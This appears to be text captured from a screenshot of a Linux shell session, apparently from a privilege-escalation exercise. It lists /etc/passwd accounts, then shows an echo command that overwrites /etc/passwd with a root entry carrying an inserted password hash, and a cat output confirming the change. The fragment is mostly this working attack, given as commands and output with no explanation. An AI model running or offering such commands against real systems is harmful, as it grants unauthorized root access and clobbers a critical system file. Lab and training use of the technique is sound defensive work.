 daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
chrony:x:996:992::/var/lib/chrony:/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root
:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/
var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/ha
lt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/no
login\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var
/lib/avahi-autoipd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\ntss
:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbi
n/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbi
n/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin\ncolord:x:99
7:995:User for colord:/var/lib/colord:/sbin/nologin\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\ngdm:x:42:42::/
var/lib/gdm:/sbin/nologin\nchrony:x:996:992::/var/lib/chrony:/sbin/nologin\ntomcat:x:1000:1000::/home/tomcat:/bin/bash\n" > /etc/passwd
cat /etc/passwd
root:$6$KHysqjWMnoaHJ4QW$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin